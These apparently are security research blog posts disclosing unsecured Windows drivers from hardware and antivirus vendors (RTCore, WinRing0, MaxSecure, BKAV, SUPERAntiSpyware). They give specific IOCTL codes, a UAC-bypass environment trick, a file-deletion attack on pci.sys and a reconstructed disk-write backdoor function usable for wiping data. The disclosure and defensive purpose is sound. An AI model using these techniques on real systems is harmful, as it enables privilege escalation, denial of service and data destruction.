Normally if your driver is something more complex than kernel mode "hello world" and has data read/write to user mode it must contain security checks. For example you can limit access to your driver using IoCreateDeviceSecure or/and check security context in your IOCTL handler, requester privileges etc - there are many ways to do that in the *right way*. If you for some reason cannot use shiny new APIs (for example, you are supporting Windows 2k 👻) you still can secure driver device using Rtl SD/Ace/Dacl documented APIs and ZwSetSecurityObject. It is not a problem.
The lack of security checking is a very common problem for software supposed to work with hardware. Few examples:
system utilities (CVE-2017-15303), overclocking and other software from
GPU/hardware vendors (CVE-2018-18536, CVE-2019-8372), hardware monitoring utilities
(CVE-2018-8060, CVE-2018-8061), bios flashers (CVE-2019-5688) etc. A lot of them. Practically ALL drivers of that kind that I was investigating were vulnerable or based on vulnerable code.
Pic 5. Choose your exploits provider.
If you need an example, here is it https://github.com/QCute/WinRing0/blob/master/dll/sys/OpenLibSys.c. This is open-source OpenLibSys driver from hiyohiyo who are now supposedly author of CrystalMark. The following driver named WinRing0 and used in multiple products up to date in mostly unmodified state (as WinRing0.sys, WinRing0x64.sys, could be different names). It lacks any security checks and just a wormhole driver by design. Its irony, but it has been reported as CVE-2017-14311 exploit for Netdecision 5.8.2 software few years ago. This driver is still used in various products in unmodified state. Here is a simple example how any unprivileged user can read/write to physical memory with help of that driver shipped together with EVGA Precision X OC v6.2.7. Probably this can be improved to local privileges elevation exploit similar to CVE-2019-8372.
There is a nice collection of this kind of drivers with brief descriptions made by Eclypsium, https://github.com/eclypsium/Screwed-Drivers/blob/master/DRIVERS.md Please note that some vendors already provided new versions with improved security (for example Intel) and this list is incomplete, also you still can find exact old vulnerable drivers and use them.
If you look on "giveio" drivers from various vendors you will notice - they all almost the same, they only differ little in some implementation details and internal structures used to communicate with user mode. And they all of course signed 😊
RTCore wormhole* *(c) hfiref0x, 2020 CVE-2019-16098 was targeting exact MSI Afterburner version - 4.6.2.15658, it is Afterburner 4.6.2 Beta 2. However given exploit will work with older versions of MSI Afterburner as they include same driver. In the next Afterburner version Unwinder proposed a fix for this CVE, you can find a little about it in the changelog (https://www.guru3d.com/files-details/msi-afterburner-beta-download.html)
"Updated IO driver provides more secure MMIO and MSR access interface".
More precisely it means that memory mapping IOCTLs now work only for hardware IO reserved address ranges. And he banned arbitrary MSR read/write, setting up restrictions on their IOCTLs. Driver also got EV certificate. This interesting though this exact "fixed" RTCore present only since MSI Afterburner 4.6.2 Beta 3, while it is pretty much similar to fixes announced by Unwider three years ago in comments to the rewolf post - MSI ntiolib.sys/winio.sys local privilege escalation.
Pic 6. RTCore fix, announced in September 2016.
Even if this is, judging from Unwinder comment, partial fix - it is notable this updated RTCore component wasn't distributed with MSI Afterburner, until Barakat published his proof-of-concept and got CVE. How much other software with bundled RivaTuner code still not updated their RTCore related code base (even if these components may have different names)? Speaking about ethics, which is mentioned by Unwinder in above response to CVE-2019-16098, how does that correlates with it too? You have extremely vulnerable driver which code base used by different products, you have produced some "security related" changes, and for three years didn't even updated your own MSI Afterburner. Just because no one gives a single fuck until you got upset with publicly available CVE forcing you to jump to the twitter/issues shitpostings. This is hilarious, Unwinder.
Okay, additions he made makes sense and question is only why there weren't here from the beginning. But seriously, is that the only problem this guy found? 😊 While Unwinder really likes to go on demagogy discussions about Windows security model, he still doesn't know how to use wdmsec.lib, maybe because MSI Afterbutner RTCore driver got compiled in something like Visual Studio 2005/2008 with DDK likely from Windows XP/Vista. No joke, just look at this driver structure. As you understand we still can use this driver for a range of bad things. For example for Denial of Service attack.
This is simple proof-of-concept code for "fixed" RTCore from MSI Afterburner 4.6.2.15745 release, it will write specific data to the I/O port to initiate immediate system reboot which can lead to data loss and/or potential hardware damage. From unprivileged, guest, whatever account. This of course will also work for previous variants of RTCore if they support required IOCTLs. That is not all - this driver still has a lot of potential, because there are multiple other IOCTLs.
The simple solution to that wormhole named RTCore is to move it into OS security boundary and stop bitching about self-made problems as Unwinder still does. Or do as I did many years ago - throw all these CD/DVDs supplied by GPU vendors with their crapware to the trashcan along with their authors as an ultimate solution to the security of this vector.
Pic 1. VBoxHardenedLoader VM historical splash screen from 2014.
This is a major update of VBoxHardenedLoader which initial purpose is to hide VirtualBox from detection by various skid malware available up to date.
Key changes:
1. Support of new VirtualBox 6.1.x version
The VBox 6.1 version brings huge number of changes under the hood and none of previous loaders will work with it correctly. This includes updates ACPI tables, BIOS rom files and EFI ROM module.
2. New monitoring driver and new way of it loading.
VBoxHardenedLoader historically uses Tsugumi.sys to patch VBoxDD.dll library in run-time, when VBox process is loading them. This dll contain a lot of detection traces that next can be used to detect virtual machine from the inside. Because of idiotic feature created by Oracle and called "hardening" there is no other ways to do that on Windows except patch this dll during run-time and do this only from kernel mode as Oracle "hardening" actively opposes any attempt to do changes from user mode.
Since version 2 there is no more TDL involved as driver loader and as fact there is no more Tsugumi driver. TDL is known to have issues with newest Windows 10 versions as well as PatchGuard is really unhappy with drivers it map. Instead of TDL VBoxHardenedLoader is now include KDU (Kernel Driver Utility) codebase to install and start in kernel mode monitoring code. The entire KDU project as in fact was developed just to replace TDL for VBoxHardenedLoader. This new monitoring code is a shellcode version of initial Tsugumi driver specially reimplemented for KDU usage and PatchGuard checks. You can read how KDU work from it readme section of github https://github.com/hfiref0x/KDU#how-it-work. However this is *lite* version of what is used in VBoxHardenedLoader. Extended version does a lot more - it control Process Explorer victim driver unload routine (fully reimplements it) and uses victim driver data section to store it own data. In fact there is nothing much left from original Process Explorer driver after Tsugumi takes control.
This also highlights obvious limitation - when you are using VBoxHardenedLoader you can't use Process Explorer from SysInternals at full it capabilities. Well, it will work, but it driver won't accept any commands from Process Explorer application. If Process Explorer attempt to unload it driver this will just result in Tsugumi monitoring stop. Driver will be unloaded and next time when starting VM with settings from VBoxHardenedLoader you will have to restart loader again, otherwise VM won't start. So if you want a free and much more powerful alternative - just use Process Hacker instead. Honestly, Process Explorer is useless and seems exist just to serve as a placeholder for shellcodes.
3. Reimplemented installation guide to reflect main changes.
The above changes resulted in installation guide remake, everything related to TDL was removed. Some guide sections simplified, screenshots and settings refreshed for VBox v6.1.2.
Take a note that some detection vectors are still working because they based on things Oracle does not want (or able) to fix for years.
P.S. It would be much easier if in some day some smart guy from Oracle management will force out "hardening" idiocy or at least make it optional or/and configurable.
While looking for more "loldrivers" I was digging into numerous crap utilities/bundles from various hardware vendors. Results were outstanding, few dozens of vulnerable drivers in most recent versions from all possible hardware vendors. Especially this apply to so-called "PC gaming" part and various "RGB control" trash. In their products you can find literally all kind of bugs from multiple software crashes to system denial of service and numerous LPE. Most of these bugged crap is WHQL signed. Unfortunately HVCI is not complete panacea here because in my tests most of drivers, where declared special support of Windows 10, perfectly works with HVCI enabled, while most dangerous features like overwriting memory are indeed will be blocked, everything else works as before. Not to say that HVCI is itself not ready to be mainstream and room of opportunities is still big. This feature is like 10 years late just as KPP during its appearance. The Microsoft is the only one who to blame here. Starting from chaos in their development guides, frameworks and available examples and ending up with the way they validate drivers for WHQL. It all become too complicated, too costly, too big and too crappy.
Next we are going to "fake av" scene, where multiple of so-called "antimalware" solutions in reality are working as digital placebo with additional dangerous impact because due to exceptional design and implementation they just extend attack surface of target machine. Last time I've checked AV's in the late of 200x, starting from that infamous bugged crap called Kaspersky AV 6.0/7.0 in 2007 (had a lots of ROFL's when I got a look on actual source code in 2010) and ending up with product from Daniloff sect (2009-2010). As reference for search we are looking on VirusTotal usual report of anything. With the desire to cram as much as possible vendors and their products (and probably because of trivial greed) VirusTotal now is like a shop window where you can find everything you want. Take a hint, while there more than 70 vendors listed in report, only ~20% of them are real AV with reputation, resources and knowledge base. Anything else here is an antispyware solutions at best, academic trash, co-branded trash and just a trash and legalized fakeAV's. The value of these legalized fakeAV's is ZERO, they don't deserve anything including bugreports - they are clients of Recycle Bin.
The first who got my attention was something called Zillya (it was in the end of VT report) - turned out it is another wannabeav this time from Ukraine. It has extremely vulnerable zef.sys driver which has assigned CVE-2018-5956, CVE-2018-5957, CVE-2018-5958. They are still valid as this vendor seems all busy with polishing it mediocre generic shitlike GUI. It was like a hint for me - oh lol, so in 2020 we still have situation like was 15 years ago and now it is even worse because number of vendors increased ten times. So I was looking for some fresh, new, unknown to me names in the scan list. And I found a true JEWEL of absurdity called MaxSecure.
Pic 1. Max Secure logo
Max Secure Software is from India. They develop so called "security" solutions of various kinds - full list here https://www.maxpcsecure.com/download.htm Lets look on their top tier software bundle called Max Secure Total Security. Such names are usually good indicators of shitware. I would suggest authors consider few more cool secure names for their stuff like - Max Secure Total Secure Security and Max Secure Platinum Gold Security. After installation on Windows 10 Max Secure Total Security load few drivers:
MaxCryptMon.sys (Max Secure Software Active Monitor Driver), WHQL MaxMgr.sys (Max Secure Software Startup Manager Driver), WHQL MaxProc64.sys (Max Secure Software Self Protection Driver), WHQL MaxProtector64.sys (Max Secure Software Self Protection Driver), WHQL SDActMonitor.sys (Max Secure Software Active Monitor Driver), WHQL Spoiler: all these drivers are ridiculous inside and totally fucked up. Lets look what they do.
Pic 2. Max Secure installed callbacks as seen by WinObjEx64.
From the screenshot above it is obvious that MaxProc64 is responsible for protecting process objects and MaxProtector64 is for registry keys. Why not in single driver? That's interesting question, actually all this "product" is under big question mark - WTF is this? Examining driver entries of all these drivers revealed they are build from the same base source code with copy-paste from Microsoft driver samples - https://github.com/microsoft/Windows-driver-samples Basically all these 5 drivers are build from one source code that just modified for each project. However MaxSecure managed to turn this code into circus of absurd. Taking MaxProc64 as example.
Pic 3. MaxProc64 driver entry.
The key functionality of WdmlibIoCreateDeviceSecure (IoCreateDeviceSecure) is mistreated and basically it call defaulted to simple IoCreateDevice. Which mean device object for this driver will have default security descriptor. Not to mention there is no check of APIs call results. I understand that SDDL language is very specific, however you can simple copy-paste ready-to-use SDDL string from the Microsoft examples. No, we have "~", whatever this mean. Not sure if this is a bug or intentional use. Anyway results on picture below.
Pic 4. Default SD as result of misused IoCreateDeviceSecure.
Since this code is shared between all five drivers, they all have the driver devices open for everyone access. There is a small exception for SDActMon as it seems created from more advanced source code version. However SDDL string they use here is equivalent to default security descriptor.
What can we do with these drivers? Not that much, however we can completely disable all it "protection". Each of this drivers contain IOCTL dispatch routine that always return STATUS_SUCCESS no matter if IOCTL is valid for this driver or not. Example from MaxProc64. IOCTLs 0x220007 and 0x220015 are intended to change global variable state to TRUE or FALSE, which is later checked in the ObCallback routine. If it is set to FALSE this routine will quit without doing anything. The same IOCTLs present in SDActMon/MaxProtector64/MaxCryptMon drivers where they change behavior of CmCallback routine, allowing for example to completely disable this so-called "self-protection". If we look on dispatch routine IOCTL 0x220019 is a just BSOD-generator, as invalid data passed by DeviceIoControl will ultimately lead to exception and BSOD. This IOCTL shared between drivers and they all will blue screen as well. Other drivers (except MaxMgr which has empty dispatch routine) contain more IOCTLs (e.g. 0x220009, 0x220011 in MaxProtector64) and almost all of them can be bugchecked same way. Exceptional absence of any kind of quality.
Pic 5. Typical MaxSecurity.
These drivers actually doing almost nothing useful anyway. Some of them running system threads where endlessly looping over reading registry keys, some build list of blocked registry keys by reading it from INI file in program directory. Everything is completely bugged and BSOD friendly. All these drivers are written without proper understanding what they are doing and for sake of what. The only adequate solution to this MaxSecure chaos - complete it uninstall and manual cleanup if required.
Pic 6. Ultimate end for MaxSecure and it products.
Bonus or blast from the past.
While working this piece of software creates hidden directories in the root directory of your system drive. It stores multiple files inside which makes little sense but one of it got my attention. It is 32 bit driver called Data04.sys with internal name SDManager.sys signed with modern SHA256 certificate in 2018. This driver does nothing after load and it only purpose is to execute code at it driver entry. At first code attempts to delete file with ZwDeleteFile call and then if it was unsuccessful - overwrite this file with ZwCreateFile. The file it does not like is \SystemRoot\system32\drivers\TDSSserv.sys. Which is TDSS rootkit of version 1.0 distributed in 2008. This makes me think that the entire MaxSecure scam evolved from primitive noob solutions like this. What this ancient crap is doing in their modern software bundle is completely unknown.
Today post is a continuation of journey into the wonderful world of so called "security solutions" full of programming unicorns and other kind of pure magic. Today it will be about BKAV or Bkav, whatever. This software is from Vietnam. While it definitely better than previously analyzed "MaxSecure" scam, it still not something I would recommend to use 😊 If you care about your files, of course. 😅
Our target is BKAV Professional (Internet Security AI 2019 whatever this mean) - super duper last version available for download.
During it install and startup this software install and load the following drivers.
Pic 1. BKAV drivers.
All these drivers have devices everyone can access. It can take a while debugging and reversing all of them (despite most have identical code patterns) however I got success with my first driver I tried. It is called BkavSP.sys and this is "BKAV SD Minifilter Module", version 1.0.0.246. It is set to autoload each Windows boot with Start type set to SERVICE_SYSTEM_START.
This driver has dispatch entry with user callable IOCTLs 0x2221CC, 0x22E141, 0x22E145. First one work with internal driver data, two others are more interesting. First is for file deletion, second is for file renaming. As filename they use parameter of device I/O control input buffer from user mode. However even if BKAV device called \Device\BkavSP has default security descriptor they can't be called directly without some little magic. This driver approves calls only from few processes that is hardcoded inside and requester checked everytime IOCTL 0x22E141 or0x22E145 dispatch hit.
Approval algorithm is the following:
Query requester full image path name, ZwQueryInformationProcess(ProcessImageFileName), shake it a bit, lower chars;
Compare result with hardcoded values, if they equal - caller is trusted, process IOCTL.
They are expected to be in \SystemRoot\SysWOW64. And yes after installation there is at least one of them present - BkavService.exe. There is no validation if this is valid executables from BKAV or renamed or malicious, just filename comparison. Perhaps authors thinks if they are in SysWOW64 this protect them from tampering. That is a mistake. By the way I saw identical requester check in some trash from ASUS software with same pity result.
What we need to do is to run BkavService.exe with our code inside, create a typical zombie process. What is BkavService.exe? It is 32 bit application with requestedExecutionLevel = requireAdministrator setin embedded manifest. So we will use 32 bit loader and to be able to exploit this BKAVSP feature we need to bypass requireAdministrator manifest setting. We cannot modify this file as it in SYSWOW64 folder and we cannot use it from outside this folder. So we need another simple workaround. During CreateProcess phase we will create copy of our environment with RtlCreateEnvironment and extend it by RtlSetEnvironmentVariable with the new variable __COMPAT_LAYER with value RUNASINVOKER. Next this environment block will be supplied as parameter for CreateProcess API. This will override manifest setting and launch this BkavService.exe requiring administrator rights. From this zombie process we can do our "hack the planet" stuff. Even from Guest account.
The full source code below. As target for deletion selected Windows driver "pci.sys" with hardcoded path. You can use other filenames, they not necessary must be inside Windows directory.
I would suggest BKAV to reconsider the way they validate requester process, discover for yourself modern security API to secure driver devices and stop using code solutions found in Google search. Otherwise this is just another lolAV with loldrivers that only does damage to client PC. Moving this "security solution" to the Recycle Bin as usual.
Pic2. Running proof-of-concept from Guest account.
Pic 3. Inject success, device opened.
Pic 4. PCI.sys deleted successfully.
P.S. Journey will continue ⛵ The much more dangerous "security solutions" are still waiting for publication.
While you probably never used this software you for sure heard about it like 10-12 years ago when it was heavily advertised as ultimate solution to the Windows spyware. From my opinion it always was a digital placebo which was hard to distinguish from typical fake av of that times. And, what a surprise, this software contain a specially designed system level backdoor any local user can use.
Quote from product web-site:
Protect your PC from malicious threats from malware, spyware, ransomware, trojans, keyloggers, and more.
No, it is not capable of that.
Drivers
SUPERAntiSpyware has a few kernel mode drivers in it typical x64 installation, no matter Free or Pro version. These drivers are: saskutil64.sys and sasdifsv64.sys - both have no description so I myself figured out what they do. For x86-32 version these drivers also present as saskutil.sys, sasdifsv.sys, however they contain much more functionality and have several unfixed CVE assigned: CVE-2018-6471, CVE-2018-6472, CVE-2018-6473, CVE-2018-6474, CVE-2018-6476. Why do I know they are unfixed? Doesn't even need to check the code - all drivers compiled and signed NINE years ago in 2011 😊 Honestly I think they either lost drivers source code or lost their developers who can refactor code and fix mentioned bugs. Plus SUPERAntiSpyware itself has EoP CVE-2018-6475. Very cool already isn't? Seems SUPERAntiSpyware era ended together with Windows XP EOL, F. The 32bit drivers are pure BSOD/EoP generators and it was already mentioned like 10 years ago here -> https://seclists.org/fulldisclosure/2010/Mar/195 However it is all not so important or useful because it apply to 32bit version.
In x64 version all devices in all drivers have default security descriptor and can be accessed for read/write by everyone. We are looking for something that can be useful for us, extra functionality we can use later in different project(s). First driver I took was sasdifsv64.sys, it does nothing as "driver" (despite having device object and symbolic link) and it only purpose is to execute two procedures at entry point. Purpose of them - read list of files from dedicated registry subkey and either delete or move them. This is a typical shitcode solution often seen in low quality products.
Backdoor
Saskutil64 is much more interesting. It has a single IOCTL 0x9C402140 and it has unexpected functionality. This IOCTL handler invokes function I called "SaskCallDriver" which purpose is to build synchronous I/O write request and send it to device specifed by user by name. This function works with user mode supplied buffer of the fixed size that is a structure defined as: typedef struct _CALL_DRV { WCHAR DeviceName[2048]; LARGE_INTEGER StartingOffset; SIZE_T DataSize; PVOID DataPtr; } CALL_DRV, * PCALL_DRV;
This structure declaration is self explaining, DeviceName should be fully qualified name of the device and DataPtr is a pointer to buffer located in user mode. The SaskCallDriver function bugged itself as it misses error handling in critical parts of the code and wrong data from user mode can easily result in system denial of service. Reconstructed source code of function below, note multiple bugs which can only be made by totally incompetent developers: NTSTATUS SaskCallDriver(PIRP Irp) { CALL_DRV* CallDrvStruct; PVOID writeBuffer; IRP* writeIrp; UNICODE_STRING deviceString; IO_STATUS_BLOCK statusBlock; KEVENT waitEvent; PDEVICE_OBJECT deviceObject; LARGE_INTEGER startingOffset; PFILE_OBJECT fileObject;
// // This entire part makes no sense because IOCTL has transfer type METHOD_BUFFERED. // Thus pointer will always be kernel mode and this code will never be executed. // if ((ULONG_PTR)CallDrvStruct < 0x8000000000000000) { ProbeForRead(CallDrvStruct, 4120, 1); ProbeForWrite(CallDrvStruct, 4120, 1); } } __except (EXCEPTION_EXECUTE_HANDLER) {
return STATUS_ACCESS_VIOLATION;
}
__try {
writeBuffer = CallDrvStruct->DataPtr;
// // This address comparison check ruins ProbeFor* functionality. // If invalid kernel address will be passed it won't be checked and code later will bugcheck. // if ((ULONG_PTR)writeBuffer < 0x8000000000000000) { ProbeForRead(writeBuffer, CallDrvStruct->DataSize, 1); ProbeForWrite(CallDrvStruct->DataPtr, CallDrvStruct->DataSize, 1); }
writeIrp = IoBuildSynchronousFsdRequest( // No check of API call IRP_MJ_WRITE, deviceObject, CallDrvStruct->DataPtr, CallDrvStruct->DataSize, &startingOffset, &waitEvent, &statusBlock);
writeIrp->Flags = IRP_BUFFERED_IO;
if (IofCallDriver(deviceObject, writeIrp) == STATUS_PENDING) // This will bugcheck if anything from above failed. KeWaitForSingleObject(&waitEvent, Executive, KernelMode, FALSE, NULL);
return STATUS_SUCCESS; } This is pure backdoor by it nature, design and implementation. There is no security checks implemented in driver, it device has default security descriptor, it is also a complete disaster from programming point of view because authors of this code does not understand basics of Windows driver development at all.
This code gives any local user ability write arbitrary data to the arbitrary device. I took some time looking how SUPERAntiSpyware uses this and it turns out it has NTFS parsing ability, so this IOCTL is used to work with filesystem data, presumable modify existing files/attributes during "spyware removal" procedures. As you can understand the usage of this feature maybe various, from trivial data wipe similar to APTs based on EldoS RawDisk (like for example Dustman) to elevation of privilege through rewriting files on disk. There is no adequate fix for this except removing that functionality completely and thus rewriting this driver from scratch. Below is a demonstration in Windows 10 latest version from regular user account. It is simple data wipe of disk sectors with: WCHAR writeData[512];
Theoretically you can even try to send some tcp/udp packets with this thing. Such an ironic end of that SUPERAntiSpyware 😉 All current x64 versions with same driver and functionality are vulnerable - basically you can destroy all data on every PC where SUPERAntiSpyware x64 version installed and do this from any local account.
Since impact of making such information public maybe destructive it was decided notify vendor first. However it turns out they don't have easy ways to do that. In process of trying to communicate it was discovered that this vendor had previously ignored all found exploits for two years and produced series of absolutely inadequate fixes for exploits ten years ago, basically leaving them as is. Taking into account this and the fact that SUPERAntiSpyware as product looks totally obsolete it was decided to make information public. However if you for some unknown reason still use this software see Mitigations part to eliminate your risks. As of new users I highly do not recommend try/consider a purchase this software - this is not only waste of your time/money but also keep it mind you are installing easy to use backdoor on your PC which cannot be easily prevented.
Mitigations
As mitigations I would suggest immediately remove SUPERAntiSpyware and make sure it uninstalled all it drivers - check it files and registry entries. Until vendor will not remove this "functionality" backdoor completely this program should be considered dangerous to use. However history of SUPERAntiSpyware driver exploits shows these drivers are created by incompetent developers who are unfamiliar with Windows drivers development, so only possible good fix - total removal of drivers from this product.
SUPERAntiSpyware driver SASKUTIL64.sys should be blacklisted by file hash or certificate as it can be used by data wiping malware (most obvious and easy use). And don't forget to use latest available Windows 10 with hypervisor enforced code integrity and WD enabled (at least its written by much more competent devs).